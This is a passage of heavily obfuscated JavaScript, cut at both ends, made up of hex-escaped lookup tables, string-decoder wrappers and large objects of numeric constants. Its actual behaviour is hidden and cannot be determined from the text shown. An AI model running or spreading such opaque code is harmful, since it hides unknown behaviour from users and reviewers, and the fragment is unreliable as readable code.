O4),'\x57\x53\x45\x6a\x56':rJ(c3qxv.O5,c3qxv.O6),'\x50\x42\x65\x58\x66':rJ(c3qxv.O7,c3qxv.O8),'\x41\x4e\x6b\x4a\x6d':rJ(c3qxv.O9,c3qxv.OQ),'\x43\x78\x4d\x45\x75':ri(c3qxv.L,c3qxv.Ol),'\x50\x41\x61\x76\x4b':ri(c3qxv.OG,c3qxv.Or),'\x55\x4b\x53\x78\x56':rJ(c3qxv.Oz,c3qxv.OU),'\x4c\x56\x56\x6d\x7a':rJ(c3qxv.OM,c3qxv.OS),'\x62\x43\x53\x6e\x65':rJ(c3qxv.Ov,c3qxv.Oa),'\x50\x6f\x71\x7a\x45':ri(c3qxv.Os,-c3qxv.a6),'\x72\x51\x70\x53\x75':ri(c3qxv.OO,c3qxv.OW),'\x4a\x55\x41\x71\x47':rJ(c3qxv.Ox,c3qxv.Oe),'\x7a\x6e\x75\x59\x4d':ri(c3qxv.OJ,c3qxv.Oi),'\x46\x57\x77\x75\x4d':function(G){return G();}};function rJ(Q,l){return c3ql(Q- -c3qxM.Q,l);}var l=[Q[ri(c3qxv.Oo,c3qxv.ON)],Q[ri(c3qxv.OC,c3qxv.Oy)],Q[rJ(c3qxv.vv,c3qxv.Ou)],Q[ri(c3qxv.Op,c3qxv.OI)],Q[ri(c3qxv.OA,c3qxv.Of)],Q[rJ(c3qxv.OF,c3qxv.Om)],Q[rJ(c3qxv.Oj,c3qxv.OB)],Q[ri(c3qxv.Ow,c3qxv.OL)],Q[rJ(c3qxv.Ok,c3qxv.Ob)],Q[ri(c3qxv.OV,c3qxv.Oc)],Q[ri(c3qxv.OI,c3qxv.OH)],Q[ri(c3qxv.OY,c3qxv.OT)],Q[ri(c3qxv.Oq,c3qxv.Od)],Q[ri(c3qxv.OK,-c3qxv.OR)],Q[rJ(c3qxv.U6,c3qxv.OE)],Q[rJ(c3qxv.Oh,c3qxv.OX)],Q[ri(c3qxv.On,c3qxv.OD)],Q[ri(c3qxv.OZ,c3qxv.Ot)],Q[rJ(c3qxv.OP,c3qxv.Og)],Q[ri(c3qxv.W0,c3qxv.W1)],Q[rJ(c3qxv.W2,c3qxv.UV)],Q[rJ(c3qxv.W3,-c3qxv.W4)],Q[ri(c3qxv.W5,c3qxv.W6)],Q[rJ(c3qxv.W7,c3qxv.W8)],Q[rJ(c3qxv.W9,c3qxv.WQ)],Q[ri(c3qxv.Od,c3qxv.Wl)],Q[rJ(c3qxv.WG,c3qxv.Wr)],Q[ri(c3qxv.Wz,c3qxv.WU)],Q[ri(c3qxv.WM,c3qxv.WS)],Q[ri(c3qxv.Wv,c3qxv.Wa)],Q[ri(c3qxv.Ws,c3qxv.WO)],Q[ri(c3qxv.WW,c3qxv.Wx)],Q[rJ(c3qxv.We,c3qxv.WJ)],Q[rJ(c3qxv.Wi,c3qxv.Wo)],Q[ri(c3qxv.WN,-c3qxv.b)],Q[rJ(c3qxv.WC,c3qxv.Wy)],Q[rJ(c3qxv.sX,c3qxv.Wu)],Q[rJ(c3qxv.Wp,c3qxv.WI)],Q[rJ(c3qxv.WA,c3qxv.Wf)],Q[ri(c3qxv.WF,c3qxv.Wm)],Q[ri(c3qxv.Wj,c3qxv.WB)],Q[ri(c3qxv.Ww,c3qxv.WL)],Q[ri(c3qxv.Wk,c3qxv.Wb)],Q[ri(c3qxv.WV,c3qxv.zY)],Q[ri(c3qxv.Wc,c3qxv.WH)],Q[ri(c3qxv.WY,c3qxv.WT)],Q[ri(c3qxv.Mz,c3qxv.QV)],Q[rJ(c3qxv.Wq,c3qxv.Wd)],Q[ri(c3qxv.WK,c3qxv.WR)],Q[rJ(c3qxv.WE,-c3qxv.Wh)],Q[ri(c3qxv.WX,c3qxv.Wn)],Q[rJ(c3qxv.WD,-c3qxv.WZ)],Q[ri(c3qxv.Wt,c3qxv.WP)],Q[rJ(c3qxv.Wg,c3qxv.x0)],Q[rJ(-c3qxv.x1,c3qxv.x2)],Q[ri(c3qxv.x3,c3qxv.x4)],Q[rJ(c3qxv.x5,c3qxv.x6)],Q[ri(c3qxv.x7,c3qxv.x8)],Q[rJ(-c3qxv.x9,-c3qxv.xQ)],Q[ri(c3qxv.xl,c3qxv.xG)],Q[rJ(c3qxv.xr,c3qxv.xz)],Q[ri(c3qxv.sm,c3qxv.zX)],Q[rJ(c3qxv.xU,c3qxv.xM)],Q[ri(c3qxv.xS,c3qxv.xv)],Q[rJ(c3qxv.xa,c3qxv.xs)],Q[rJ(-c3qxv.xO,c3qxv.xW)],Q[ri(c3qxv.xx,c3qxv.xe)],Q[ri(c3qxv.xJ,c3qxv.xi)],Q[rJ(c3qxv.xo,c3qxv.xN)],Q[ri(c3qxv.xC,c3qxv.xy)],Q[rJ(c3qxv.q,-c3qxv.vb)],Q[rJ(-c3qxv.xu,-c3qxv.xp)],Q[rJ(c3qxv.Uw,c3qxv.xI)],Q[ri(c3qxv.xA,c3qxv.xf)],Q[rJ(c3qxv.xF,c3qxv.xm)],Q[rJ(c3qxv.xj,c3qxv.xB)],Q[rJ(c3qxv.xw,c3qxv.Qj)],Q[ri(c3qxv.xL,c3qxv.e)],Q[ri(c3qxv.xk,c3qxv.xb)],Q[rJ(c3qxv.xV,c3qxv.xc)],Q[rJ(c3qxv.xH,-c3qxv.xO)],Q[ri(c3qxv.xY,c3qxv.Mc)],Q[ri(c3qxv.xT,c3qxv.xq)],Q[rJ(c3qxv.xd,c3qxv.xK)],Q[ri(c3qxv.xR,c3qxv.xE)],Q[rJ(-c3qxv.xh,-c3qxv.xX)],Q[ri(c3qxv.xn,c3qxv.xD)],Q[ri(c3qxv.xZ,c3qxv.xt)],Q[ri(c3qxv.xP,c3qxv.xg)],Q[rJ(c3qxv.e0,c3qxv.F)],Q[rJ(c3qxv.e1,c3qxv.Q7)],Q[ri(c3qxv.e2,c3qxv.ai)],Q[rJ(c3qxv.e3,c3qxv.e4)],Q[rJ(c3qxv.e5,c3qxv.e6)],Q[rJ(c3qxv.e7,c3qxv.e8)],Q[rJ(c3qxv.e9,c3qxv.eQ)],Q[ri(c3qxv.aV,c3qxv.el)],Q[ri(c3qxv.eG,c3qxv.er)],Q[rJ(c3qxv.SD,c3qxv.ez)],Q[rJ(c3qxv.eU,c3qxv.eM)],Q[rJ(c3qxv.eS,c3qxv.ev)],Q[ri(c3qxv.ea,c3qxv.es)],Q[ri(c3qxv.eO,c3qxv.eW)],Q[ri(c3qxv.ex,c3qxv.OK)],Q[rJ(c3qxv.ee,c3qxv.eJ)],Q[ri(c3qxv.ei,c3qxv.eo)],Q[ri(c3qxv.eN,c3qxv.eC)],Q[ri(c3qxv.ey,c3qxv.eu)],Q[rJ(c3qxv.ep,c3qxv.eI)],Q[rJ(c3qxv.eA,c3qxv.ef)],Q[rJ(c3qxv.eF,c3qxv.em)],Q[ri(c3qxv.ej,c3qxv.eB)],Q[rJ(c3qxv.ew,c3qxv.eL)],Q[ri(c3qxv.ek,c3qxv.eb)],Q[rJ(-c3qxv.eV,-c3qxv.Oh)],Q[rJ(c3qxv.ec,c3qxv.eH)],Q[ri(c3qxv.eY,c3qxv.eT)],Q[rJ(c3qxv.vL,c3qxv.eq)],Q[rJ(c3qxv.E,c3qxv.ed)],Q[rJ(c3qxv.eK,c3qxv.eR)],Q[rJ(c3qxv.eE,c3qxv.vo)],Q[ri(c3qxv.WS,c3qxv.eh)],Q[ri(c3qxv.eX,c3qxv.R)],Q[rJ(-c3qxv.en,c3qxv.eD)],Q[ri(c3qxv.eZ,c3qxv.et)],Q[ri(c3qxv.eP,c3qxv.eg)],Q[ri(c3qxv.J0,c3qxv.X)],Q[rJ(c3qxv.J1,c3qxv.zu)],Q[rJ(c3qxv.J2,c3qxv.J3)],Q[rJ(c3qxv.J4,c3qxv.J5)],Q[rJ(c3qxv.J6,-c3qxv.J7)],Q[ri(c3qxv.J8,c3qxv.B)],Q[ri(c3qxv.J9,c3qxv.JQ)],Q[ri(c3qxv.Jl,c3qxv.JG)],Q[ri(c3qxv.Jr,c3qxv.Jz)],Q[ri(c3qxv.JU,c3qxv.SV)],Q[ri(c3qxv.JM,c3qxv.JS)],Q[rJ(c3qxv.Jv,c3qxv.Ja)],Q[ri(c3qxv.Js,c3qxv.JO)],Q[rJ(c3qxv.JW,-c3qxv.Jx)],Q[ri(c3qxv.Je,c3qxv.JJ)],Q[rJ(-c3qxv.Ji,c3qxv.Jo)],Q[ri(c3qxv.JN,c3qxv.JC)],Q[ri(c3qxv.Jy,c3qxv.Ju)],Q[ri(c3qxv.Jp,c3qxv.JI)],Q[rJ(c3qxv.JA,-c3qxv.Jf)],Q[ri(c3qxv.OS,c3qxv.JF)],Q[ri(c3qxv.Jm,c3qxv.aZ)],Q[ri(c3qxv.Jj,c3qxv.Qs)],Q[rJ(c3qxv.JB,c3qxv.Jw)],Q[rJ(c3qxv.v2,c3qxv.JL)],Q[ri(c3qxv.Jk,c3qxv.Jb)],Q[rJ(c3qxv.JV,c3qxv.Jc)],Q[rJ(c3qxv.JH,c3qxv.JY)],Q[rJ(c3qxv.JT,-c3qxv.Jq)],Q[ri(c3qxv.W9,c3qxv.Jd)],Q[rJ(c3qxv.JK,c3qxv.Oh)],Q[rJ(c3qxv.JR,-c3qxv.JE)],Q[rJ(c3qxv.Jh,-c3qxv.ak)],Q[ri(c3qxv.JX,c3qxv.Jn)],Q[rJ(-c3qxv.JD,c3qxv.a7)],Q[rJ(c3qxv.JZ,c3qxv.Jt)],Q[ri(c3qxv.JP,c3qxv.Jg)],Q[ri(c3qxv.ev,c3qxv.i0)],Q[rJ(c3qxv.i1,c3qxv.i2)],Q[ri(c3qxv.i3,c3qxv.i4)],Q[ri(c3qxv.i5,c3qxv.MA)],Q[rJ(c3qxv.i6,c3qxv.i7)],Q[ri(c3qxv.i8,c3qxv.zd)],Q[ri(c3qxv.i9,c3qxv.iQ)],Q[rJ(c3qxv.il,c3qxv.iG)],Q[rJ(-c3qxv.ir,-c3qxv.iz)],Q[rJ(-c3qxv.iU,-c3qxv.SO)],Q[rJ(c3qxv.iM,-c3qxv.sM)],Q[rJ(c3qxv.iS,c3qxv.iv)],Q[ri(c3qxv.ia,c3qxv.is)],Q[rJ(c3qxv.iO,c3qxv.Sv)],Q[rJ(c3qxv.iW,c3qxv.ix)],Q[ri(c3qxv.ie,c3qxv.iJ)],Q[ri(c3qxv.ii,c3qxv.io)],Q[ri(c3qxv.iN,c3qxv.MU)],Q[ri(c3qxv.iC,c3qxv.iy)],Q[rJ(c3qxv.xY,c3qxv.iu)],Q[rJ(c3qxv.ip,c3qxv.iv)],Q[ri(c3qxv.iI,c3qxv.iA)],Q[ri(c3qxv.iF,c3qxv.im)],Q[ri(c3qxv.ij,c3qxv.iB)],Q[ri(c3qxv.iw,c3qxv.iL)],Q[ri(c3qxv.ik,c3qxv.ib)],Q[ri(c3qxv.iV,c3qxv.ic)],Q[rJ(c3qxv.iH,c3qxv.S6)],Q[rJ(-c3qxv.iY,-c3qxv.iT)],Q[rJ(c3qxv.iq,c3qxv.iK)],Q[rJ(c3qxv.iR,-c3qxv.iE)],Q[ri(c3qxv.ih,c3qxv.iX)],Q[ri(c3qxv.iD,c3qxv.iZ)],Q[rJ(c3qxv.it,c3qxv.iP)],Q[ri(c3qxv.ig,c3qxv.o0)],Q[rJ(c3qxv.o1,c3qxv.o2)],Q[ri(c3qxv.o3,c3qxv.o4)],Q[rJ(-c3qxv.o5,-c3qxv.o6)],Q[ri(c3qxv.o7,c3qxv.o8)],Q[ri(c3qxv.o9,c3qxv.oQ)],Q[ri(c3qxv.ol,c3qxv.oG)],Q[ri(c3qxv.or,c3qxv.e)],Q[ri(c3qxv.oz,c3qxv.oU)],Q[rJ(c3qxv.OB,c3qxv.oM)],Q[ri(c3qxv.oS,c3qxv.ov)],Q[rJ(c3qxv.oa,c3qxv.os)],Q[ri(c3qxv.oO,c3qxv.oW)],Q[ri(c3qxv.ox,c3qxv.oe)],Q[ri(c3qxv.oJ,c3qxv.oi)],Q[rJ(c3qxv.oo,c3qxv.oN)],Q[rJ(c3qxv.oC,-c3qxv.oy)],Q[ri(c3qxv.ou,c3qxv.op)],Q[rJ(c3qxv.oI,c3qxv.oA)],Q[ri(c3qxv.of,c3qxv.oF)],Q[ri(c3qxv.om,c3qxv.oj)],Q[rJ(c3qxv.oB,c3qxv.ow)],Q[ri(c3qxv.oL,-c3qxv.ok)],Q[ri(c3qxv.ob,c3qxv.oV)],Q[ri(c3qxv.oc,c3qxv.oH)],Q[ri(c3qxv.oY,c3qxv.oT)],Q[rJ(c3qxv.oq,c3qxv.od)],Q[ri(c3qxv.oK,c3qxv.oR)],Q[ri(c3qxv.oE,c3qxv.oh)],Q[rJ(c3qxv.oX,c3qxv.on)],Q[ri(c3qxv.oD,c3qxv.oZ)],Q[ri(c3qxv.ot,c3qxv.oP)],Q[rJ(c3qxv.og,c3qxv.N0)],Q[rJ(c3qxv.N1,c3qxv.N2)],Q[rJ(-c3qxv.N3,-c3qxv.V)],Q[rJ(c3qxv.aK,c3qxv.N4)],Q[rJ(c3qxv.xe,c3qxv.N5)],Q[ri(c3qxv.J5,c3qxv.N6)],Q[ri(c3qxv.a9,c3qxv.N7)],Q[ri(c3qxv.N8,c3qxv.N9)],Q[rJ(c3qxv.NQ,c3qxv.JT)],Q[rJ(c3qxv.Nl,-c3qxv.NG)],Q[rJ(c3qxv.Nr,c3qxv.Nz)],Q[rJ(c3qxv.Mp,-c3qxv.NU)],Q[ri(c3qxv.NM,c3qxv.NS)],Q[ri(c3qxv.Nv,c3qxv.Na)],Q[rJ(c3qxv.Ns,c3qxv.NO)],Q[rJ(c3qxv.NW,c3qxv.Nx)],Q[rJ(c3qxv.Ne,c3qxv.NJ)],Q[rJ(-c3qxv.Ni,-c3qxv.No)],Q[rJ(c3qxv.er,-c3qxv.vQ)],Q[ri(c3qxv.NN,c3qxv.NC)],Q[ri(c3qxv.Ny,c3qxv.Nu)],Q[rJ(c3qxv.iT,-c3qxv.Np)],Q[ri(c3qxv.Mw,c3qxv.NI)],Q[ri(c3qxv.NA,c3qxv.iO)],Q[ri(c3qxv.Nf,c3qxv.NF)],Q[ri(c3qxv.SP,c3qxv.Nr)],Q[ri(c3qxv.Nm,c3qxv.Nj)],Q[ri(c3qxv.NB,c3qxv.Nw)],Q[ri(c3qxv.NL,c3qxv.Nk)],Q[rJ(c3qxv.Nb,c3qxv.NV)],Q[ri(c3qxv.Nc,c3qxv.oS)],Q[rJ(c3qxv.NH,c3qxv.NY)],Q[ri(c3qxv.Sc,c3qxv.NT)],Q[rJ(c3qxv.Nq,c3qxv.Nd)],Q[rJ(-c3qxv.NK,c3qxv.en)],Q[ri(c3qxv.NR,c3qxv.NE)],Q[ri(c3qxv.zt,c3qxv.Nh)],Q[ri(c3qxv.NX,c3qxv.Nn)],Q[ri(c3qxv.ND,c3qxv.NZ)],Q[ri(c3qxv.Nt,c3qxv.NP)],Q[ri(c3qxv.O7,c3qxv.Ng)],Q[rJ(c3qxv.iP,c3qxv.C0)],Q[rJ(c3qxv.C1,c3qxv.C2)],Q[ri(c3qxv.zd,c3qxv.C3)],Q[ri(c3qxv.C4,c3qxv.C5)],Q[rJ(c3qxv.Q1,c3qxv.C6)],Q[ri(c3qxv.Qu,c3qxv.C7)],Q[rJ(c3qxv.SF,c3qxv.C8)],Q[ri(c3qxv.xs,c3qxv.C9)],Q[ri(c3qxv.CQ,c3qxv.Cl)],Q[rJ(c3qxv.CG,c3qxv.eT)],Q[rJ(c3qxv.Cr,c3qxv.Cz)],Q[rJ(c3qxv.iV,c3qxv.CU)],Q[ri(c3qxv.CM,c3qxv.MJ)],Q[ri(c3qxv.CS,c3qxv.Cv)],Q[ri(c3qxv.io,c3qxv.Ca)],Q[rJ(c3qxv.Cs,c3qxv.Qg)]];return c3qQD=function(){return l;},Q[ri(c3qxv.sI,c3qxv.h)](c3qQD);}function c3qQZ(Q,l){var c3qek={Q:0x304,l:0x4f5,G:0x13f,r:0x42f,z:0x207,U:0x495,M:0x399,S:0x1ed,v:0x21b,a:0x3d6,s:0x8c,O:0x225,W:0x50f,x:0x7ff,e:0x604,J:0x5a8,i:0x2ac,o:0x26b,N:0x89,C:0x31,y:0x33d,u:0x392,p:0x4ad,I:0x476,A:0x2c6,f:0x266,F:0x563,m:0x2e8,j:0x5ab,B:0x85b,w:0x107,L:0x346,k:0xb0,b:0x3bd,V:0x4d5,c:0x301,H:0x453,Y:0x651,T:0x1bf,q:0x162,d:0x1a2,K:0x4bc,R:0x547,E:0x29d,h:0x719,X:0x545,n:0x420,D:0x10f,Z:0x56,t:0x15,P:0x2e4,g:0x402,Q0:0x418,Q1:0x553,Q2:0x647,Q3:0x377,Q4:0x189,Q5:0x4b0,Q6:0x410,Q7:0x176,Q8:0x436,Q9:0x140,QQ:0x64c,Ql:0x443,QG:0x2f9,Qr:0x4f,Qz:0x235,QU:0x1a5,QM:0x553,QS:0x30f,Qv:0x26e,Qa:0x329,Qs:0x4b7,QO:0x211,QW:0x5fe,Qx:0x8f6,Qe:0x132,QJ:0x172,Qi:0x33a,Qo:0x20e,QN:0x7f,QC:0xf4,Qy:0x175,Qu:0x4c7,Qp:0x1da,QI:0x407,QA:0x51f,Qf:0x4b0,QF:0x715,Qm:0x44a,Qj:0x209,QB:0x3df,Qw:0x30f,QL:0x425,Qk:0x5ed,Qb:0x4f4,QV:0x4e5,Qc:0x7e9,QH:0x2ee,QY:0x49,QT:0x68,Qq:0xba,QX:0x1b1,Qn:0x247,QD:0xd1,QZ:0x508,Qt:0x834,QP:0xbd,Qg:0x353,l0:0x21e,l1:0x5f,l2:0x25,l3:0x15e,l4:0xfd,zu:0x32b,zp:0x15f,zI:0x1ce,zA:0x42a,zf:0x6af,zF:0x3df,zm:0x230,zj:0x1af,zB:0x142,zw:0x2c8,zL:0x25e,zk:0x688,zb:0x434,zV:0x57d,zc:0x243,zH:0x63,zY:0x226,zT:0x294,zq:0x190,zd:0x26d,zK:0x5cc,zR:0x4b5,zE:0x284,zh:0x588,zX:0x24,zn:0x25a,zD:0x1a7,zZ:0x483,zt:0x22b,zP:0x14,zg:0x6aa,U0:0x9df,U1:0x1ca,U2:0x4e1,U3:0x47b,U4:0x361,U5:0x39b,U6:0x401,U7:0x239,U8:0x393,U9:0x1e2,UQ:0x55a,Ul:0x89e,UG:0x2bf,Ur:0x449,Uz:0x237,UU:0x522,UM:0x2db,US:0x5bd,Uv:0x1c7,Ua:0x4e7,Us:0x4ec,UO:0x60c,UW:0xd3,Ux:0x1fd,Ue:0x171,UJ:0x1d,Ui:0x380,Uo:0x18c,UN:0x3ff,UC:0x21f,Uy:0x141,Uu:0x128,Up:0x83,UI:0x186,UA:0x2aa,Uf:0x2bf,UF:0x229,Um:0x550,Uj:0xac,UB:0x29b,Uw:0x226,UL:0x85,Uk:0x213,Ub:0x667,UV:0x6a9,Uc:0x45d,UH:0x35e,UY:0x12b,UT:0x578,Uq:0x48e,Ud:0x6c1,UK:0x53a,UR:0x214,UE:0x312,Uh:0x4cf,UX:0x4af,Un:0x2df,UD:0x44b,UZ:0x3f3,Ut:0x3cc,UP:0xe0,Ug:0x584,M0:0x305,M1:0x99,M2:0x31c,M3:0x2dd,M4:0x5d0,M5:0x2b7,M6:0x4c2,M7:0x1a9,M8:0x3c6,M9:0x66a,MQ:0x328,Ml:0x1f7,MG:0xe0,Mr:0x2ca,Mz:0x1b9,MU:0x69e,MM:0x57c,MS:0x720,Mv:0x3f5,Ma:0x4f0,Ms:0x7c6,MO:0x5f7,MW:0x2e2,Mx:0x195,Me:0x438,MJ:0x1f,Mi:0x10d,Mo:0x155,MN:0x15c,MC:0x159,My:0x43e,Mu:0x50d,Mp:0x473,MI:0x3db,MA:0x203,Mf:0x320,MF:0x9a,Mm:0x318,Mj:0x359,MB:0x36e,Mw:0x40c,ML:0x583,Mk:0x298,Mb:0x360,MV:0x491,Mc:0x6dc,MH:0x20a,MY:0x629,MT:0x6c8,Mq:0x594,Md:0x2e1,MK:0xf1,MR:0x252,ME:0x66e,Mh:0x505,MX:0x4d7,Mn:0x22c,MD:0x24,MZ:0x68,Mt:0x5f4,MP:0x367,Mg:0x91,S0:0x2bd,S1:0x5a9,S2:0x217,S3:0x250,S4:0x607,S5:0x7f0,S6:0x6cf,S7:0x3e0,S8:0x3c7,S9:0x8e,SQ:0x5fb,Sl:0x2c2,SG:0x39b,Sr:0x487,Sz:0x279,SU:0x1b3,SM:0x3f0,SS:0x718,Sv:0x50c,Sa:0x518,Ss:0x70,SO:0xe5,SW:0x2f5,Sx:0x385,Se:0x432,SJ:0x6fd,Si:0xe2,So:0x54,SN:0x460,SC:0x31f,Sy:0xa9,Su:0xcd,Sp:0x39d,SI:0x557,SA:0x549,Sf:0x560,SF:0x1e6,Sm:0x65,Sj:0xd2,SB:0x179,Sw:0x36a,SL:0x275,Sk:0x4c5,Sb:0x1ea,SV:0x20,Sc:0x196,SH:0x447,SY:0x459,ST:0x73d,Sq:0x2e7,Sd:0x96,SK:0x569,SR:0xf3,SE:0x47,Sh:0xee,SX:0x33f,Sn:0x30d,SD:0x4e4,SZ:0x26f,St:0xc5,SP:0x3d8,Sg:0x380,v0:0x30,v1:0x2a3,v2:0x4aa,v3:0x166,v4:0x86,v5:0x1a,v6:0x444,v7:0x10f,v8:0x134,v9:0x19c,vQ:0x278,vl:0x3db,vG:0x48b,vr:0x41b,vz:0x22d,vU:0x24b,vM:0x658,vS:0x841,vv:0xbb,va:0x2e,vs:0xaa,vO:0x1b2,vW:0x2d2,vx:0x3ad,ve:0x19a,vJ:0x7c,vi:0x417,vo:0x564,vN:0x37e,vC:0x4a2,vy:0x257,vu:0x408,vp:0x227,vI:0xac,vA:0x2af,vf:0x4bf,vF:0x2ba,vm:0x22,vj:0x289,vB:0x19c,vw:0x84,vL:0x3cb,vk:0x11f,vb:0x358,vV:0x26,vc:0x1e,vH:0xe8,vY:0x40f,vT:0x260,vq:0x3ec,vd:0x29c,vK:0x429,vR:0x17a,vE:0x390,vh:0x4a5,vX:0x319,vn:0xe9,vD:0x16d,vZ:0x407,vt:0x1bf,vP:0xe6,vg:0x307,a0:0x482,a1:0x115,a2:0x2cf,a3:0x3fd,a4:0x6f2,a5:0x58c,a6:0x7ca,a7:0x372,a8:0x45,a9:0x57a,aQ:0x66a,al:0x479,aG:0x1aa,ar:0x150,az:0x2ac,aU:0x1c9,aM:0x127,aS:0x33b,av:0x358,aa:0xe9,as:0x183,aO:0xbd,aW:0x383,ax:0x485,ae:0x463,aJ:0x5a8,ai:0x32e,ao:0x2cd,aN:0x2f0,aC:0x18b,ay:0x1bf,au:0x1e1,ap:0xe5,aI:0x290,aA:0x24,af:0x2c0,aF:0x310,am:0x685,aj:0x8c9,aB:0x103,aw:0x94,aL:0x3ba,ak:0x3b4,ab:0x21d,aV:0x68b,ac:0x650,aH:0x497,aY:0x273,aT:0x195,aq:0x618,ad:0x677,aK:0x431,aR:0x599,aE:0xc4,ah:0x78,aX:0x35,an:0x387,aD:0x23a,aZ:0x245,at:0x403,aP:0x35a,ag:0x439,s0:0xf9,s1:0x12d,s2:0xd,s3:0x75,s4:0x203,s5:0x42,s6:0x29a,s7:0xa6,s8:0x3f8,s9:0x43a,sQ:0x260,sl:0x4ba,sG:0x2cd,sr:0x1,sz:0x2bb,sU:0x534,sM:0x805,sS:0x1cd,sv:0x2ce,sa:0x332,ss:0x254,sO:0x3c,sW:0x43,sx:0x36c,se:0x575,sJ:0x12f,si:0x3e,so:0x374,sN:0x3e5,sC:0x53d,sy:0x65,su:0x2bc,sp:0x111,sI:0x1a,sA:0x1af,sf:0x3,sF:0x50,sm:0x627,sj:0x4e6,sB:0x689,sw:0x969,sL:0x5c5,sk:0x328,sb:0x32f,sV:0x1d3,sc:0x41,sH:0x375,sY:0x1ff,sT:0x48d,sq:0x26b,sd:0xe7,sK:0x4c,sR:0x2cb,sE:0x502,sh:0x18e,sX:0x339,sn:0x398,sD:0x2e0,sZ:0x40e,st:0x51a,sP:0x65e,sg:0x7ec,O0:0x341,O1:0x2f4,O2:0x4e,O3:0x40d,O4:0x496,O5:0xf0,O6:0x4e8,O7:0x2ae,O8:0x3dc,O9:0x3e6,OQ:0x10e,Ol:0x110,OG:0x756,Or:0x4bb,Oz:0x1a0,OU:0x2f7,OM:0x24c,OS:0x73,Ov:0x136,Oa:0x6f,Os:0x42b,OO:0x2f9,OW:0x13d,Ox:0x2b2,Oe:0xf0,OJ:0x3a3,Oi:0x158,Oo:0x2bd,ON:0x419,OC:0x691,Oy:0x274,Ou:0x28b,Op:0x2a6,OI:0xd1,OA:0x49f,Of:0x3d5,OF:0x28,Om:0x107,Oj:0x406,OB:0x306,Ow:0x17d,OL:0xc2,Ok:0x34a,Ob:0x520,OV:0xdd,Oc:0x1da,OH:0x184,OY:0xc6,OT:0x713,Oq:0x533,Od:0x3a3,OK:0x5de,OR:0x11d,OE:0x489,Oh:0x390,OX:0xc9,On:0xc2,OD:0x136,OZ:0x304,Ot:0x178,OP:0x5c9,Og:0x2f9,W0:0x24e,W1:0x3d,W2:0x1cb,W3:0x621,W4:0x2cc,W5:0x51c,W6:0x4fc,W7:0x3e7,W8:0x270,W9:0x4f9,WQ:0x4ed,Wl:0x764,WG:0x3e6,Wr:0x35d,Wz:0x1d8,WU:0x637,WM:0x458,WS:0x58a,Wv:0x3f6,Wa:0x4da,Ws:0x1ef,WO:0xc1,WW:0x267,Wx:0x3d,We:0x36,WJ:0xbb,Wi:0x4f6,Wo:0x628,WN:0x8d,WC:0x35b,Wy:0x50d,Wu:0x5f2,Wp:0x4ea,WI:0x5e,WA:0x5,Wf:0x1f9,WF:0x1ff,Wm:0x77,Wj:0x597,WB:0x400,Ww:0x124,WL:0x13a,Wk:0x31d,Wb:0xe,WV:0x5,Wc:0x277,WH:0x2cf,WY:0x388,WT:0xad,Wq:0x48,Wd:0x27e,WK:0x160,WR:0x3d1,WE:0x53b,Wh:0x6a6},c3qeL={Q:0x66b,l:0x9ae,G:0x8dc,r:0x696,z:0x360,U:0x4f1,M:0x2ff,S:0x39b,v:0x7d9,a:0x5a9,s:0x924,O:0x970,W:0x66b,x:0x43f},c3qew={Q:0x29a},c3qej={Q:0x79e,l:0x67c,G:0x531,r:0x82f,z:0x658,U:0x924,M:0x899,S:0x5f0,v:0x55a,a:0x800,s:0xb42,O:0x97c,W:0x90b,x:0xb24,e:0x4b8,J:0x4f7,i:0x830,o:0x97c,N:0x2a6,C:0x358,y:0xaa1,u:0xb10,p:0x9a3,I:0x899},c3qef={Q:0x52f,l:0x43d},c3qeI={Q:0x161,l:0x14},c3qep={Q:0x183},c3qeu={Q:0x1c1,l:0x5a},c3qeC={Q:0x267,l:0x1ec},c3qeN={Q:0x3},c3qeo={Q:0x3be,l:0x70c,G:0xbd6,r:0x9f1,z:0x412,U:0x4d3,M:0x150,S:0x452,v:0x54f,a:0x706,s:0x1c3,O:0x435,W:0x66c,x:0x91c,e:0x3df,J:0x533,i:0x59b,o:0x39b,N:0x858,C:0x51f,y:0x7d3,u:0xa99,p:0x447,I:0x2ba,A:0x9e0,f:0x9a1,F:0x1fa,m:0x4ca,j:0x567,B:0x42d,w:0x749,L:0x969,k:0x3ac,b:0x533,V:0x4c8,c:0x4e7,H:0x773,Y:0x8ed,T:0x444,q:0x2ed,d:0x3d8,K:0x5fa,R:0x3ba,E:0x1d8,h:0xa79,X:0x724,n:0x5c3,D:0x432,Z:0x74a,t:0x6d2,P:0x1bc,g:0x29e,Q0:0x437,Q1:0x68d,Q2:0x3ae,Q3:0x6c,Q4:0x938,Q5:0x6ef,Q6:0x738,Q7:0x541,Q8:0x625,Q9:0x710,QQ:0x1fd,Ql:0x78,QG:0x903,Qr:0x7a4,Qz:0x6cf,QU:0x81f,QM:0x584,QS:0x458,Qv:0x19f,Qa:0x43a,Qs:0x9de,QO:0x8b9,QW:0x633,Qx:0x5b5,Qe:0xc29,QJ:0xa6e,Qi:0x3a9,Qo:0xcb,QN:0x979,QC:0x870,Qy:0xb1d,Qu:0xa06,Qp:0xa51,QI:0x82d,QA:0x1ce,Qf:0x4a3,QF:0x726,Qm:0x815,Qj:0x6d2,QB:0x5c1,Qw:0x617,QL:0x834,Qk:0x4e5,Qb:0x66a,QV:0x3db,Qc:0x368,QH:0x4de,QY:0x530,QT:0x262,Qq:0x37,QX:0x7fd,Qn:0x9c9,QD:0x5b9,QZ:0x563,Qt:0x851,QP:0x6c4,Qg:0x7ee,l0:0x5ee,l1:0x1ef,l2:0xb7,l3:0x2db,l4:0x46,zu:0x668,zp:0x528,zI:0x74a,zA:0xa75,zf:0x27f,zF:0x494,zm:0x1fb,zj:0x515,zB:0x7ab,zw:0x4b8,zL:0x6f1,zk:0x69a,zb:0x2fd,zV:0xc7,zc:0x1d6,zH:0x519,zY:0x6d7,zT:0xa21,zq:0x971,zd:0x9ce,zK:0x420,zR:0x3f5,zE:0x5b1,zh:0x5bc,zX:0x6ff,zn:0x97d,zD:0x71c,zZ:0x60f,zt:0x3e5,zP:0x715,zg:0xbf4,U0:0x9f9,U1:0x810,U2:0x957,U3:0x381,U4:0x7b7,U5:0x72b,U6:0x46d,U7:0x36a,U8:0x7e1,U9:0xab2,UQ:0xcc1,Ul:0x96d,UG:0x68f,Ur:0x9b3,Uz:0x99c,UU:0xa58,UM:0x8c8,US:0x734,Uv:0xa32,Ua:0xa03,Us:0x937,UO:0x755,UW:0x4fe,Ux:0x533,Ue:0x32f,UJ:0x202,Ui:0x869,Uo:0x671,UN:0x6f4,UC:0x618,Uy:0x2e8,Uu:0x544,Up:0x3b6,UI:0x597,UA:0x397,Uf:0x409,UF:0x97c,Um:0x6b2,Uj:0x95b,U